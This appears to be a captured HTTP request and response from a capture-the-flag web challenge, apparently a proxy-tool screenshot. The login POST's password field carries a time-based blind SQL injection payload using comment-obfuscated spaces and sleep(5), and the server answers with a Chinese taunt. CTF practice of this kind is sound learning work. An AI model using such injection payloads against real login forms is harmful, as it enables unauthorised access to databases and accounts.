 Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: l15f180b-6963-11ed-bc58-165319f5738e.challenge.sycsec.com
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://l15f180b-6963-11ed-bc58-165319f5738e.challenge.sycsec.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://l15f180b-6963-11ed-bc58-165319f5738e.challenge.sycsec.com/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=vanzy&secretpass=-1'/**/or/**/sleep(5)%23&login=%E7%99%BB%E5%BD%95
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Nov 2022 07:03:15 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/5.6.40
6 Set-Cookie: PHPSESSID=098858653da046fa7f737b340e85893b; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 97
11
12 别测了 码都测黄了！ 密码不对你不会不知道吧？ 到底行不行啊 细狗？